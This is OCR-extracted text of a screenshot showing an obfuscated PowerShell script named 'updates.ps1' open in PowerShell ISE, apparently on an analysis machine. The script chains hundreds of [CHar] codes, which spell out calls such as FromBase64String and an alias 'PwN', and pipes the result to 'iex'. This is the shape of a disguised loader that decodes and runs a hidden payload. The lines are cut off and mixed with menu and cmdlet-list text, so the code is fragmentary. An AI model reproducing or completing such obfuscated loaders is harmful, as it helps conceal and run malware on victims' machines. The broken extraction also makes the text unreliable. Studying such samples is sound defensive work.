 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
updates.ps1
Commands
1 }+${"}${+}${=}${&}+${"}${[}${&}+${"}${)}${=}+${"}${+}${@}${+}+${"}${&}${(}+${"}${.}${@}+${"}${]}${|}|${;}"
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
70+[CHar]114+[CHar]111+[CHar]109+[CHar]98+[CHar]65+[CHar]83+[CHar]101+[CHar]54+[CHar]52+[CHar]83+[CHar]116+[CHar]82+[CHar]73+[CHar]7
+[CHar]79+[CHar]97+[CHar]69+[CHar]84+[CHar]34+[CHar]41+[CHar]41+[CHar]32+[CHar]59+[CHar]32+[CHar]36+[CHar]101+[CHar]104+[CHar]121+[C
Har]99+[CHar]113+[CHar]120+[CHar]70+[CHar]119+[CHar]67+[CHar]89+[CHar]74+[CHar]122+[CHar]53+[CHar]118+[CHar]102+[CHar]111+[CHar]116+
Har]61+[CHar]32+[CHar]34+[CHar]105+[CHar]78+[CHar]34+[CHar]43+[CHar]34+[CHar]118+[CHar]111+[CHar]34+[CHar]43+[CHar]34+[CHar]75+[CHar
45+[CHar]101+[CHar]34+[CHar]43+[CHar]34+[CHar]120+[CHar]80+[CHar]34+[CHar]43+[CHar]34+[CHar]82+[CHar]69+[CHar]34+[CHar]43+[CHar]34+[
CHar]34+[CHar]73+[CHar]111+[CHar]34+[CHar]43+[CHar]34+[CHar]110+[CHar]34+[CHar]32+[CHar]59+[CHar]32+[CHar]110+[CHar]101+[CHar]87+[CH
]65+[CHar]115+[CHar]32+[CHar]45+[CHar]78+[CHar]65+[CHar]109+[CHar]101+[CHar]32+[CHar]80+[CHar]119+[CHar]78+[CHar]32+[CHar]45+[CHar]8
+[CHar]32+[CHar]36+[CHar]101+[CHar]104+[CHar]121+[CHar]71+[CHar]107+[CHar]110+[CHar]68+[CHar]99+[CHar]113+[CHar]120+[CHar]70+[CHar]1
2+[CHar]53+[CHar]118+[CHar]102+[CHar]111+[CHar]116+[CHar]52+[CHar]84+[CHar]56+[CHar]32+[CHar]45+[CHar]102+[CHar]111+[CHar]114+[CHar]
+[CHar]112+[CHar]87+[CHar]78+[CHar]32+[CHar]36+[CHar]98+[CHar]105+[CHar]80+[CHar]73+[CHar]118+[CHar]57+[CHar]97+[CHar]104+[CHar]83+[
CHar]71+[CHar]88+[CHar]108+[CHar]48+[CHar]70+[CHar]121+[CHar]86+[CHar]32+[CHar]59|iex
PS C:\Users\IEUser\Downloads>
Run Insert Copy
Completed
Ln 1112 Col 31
100%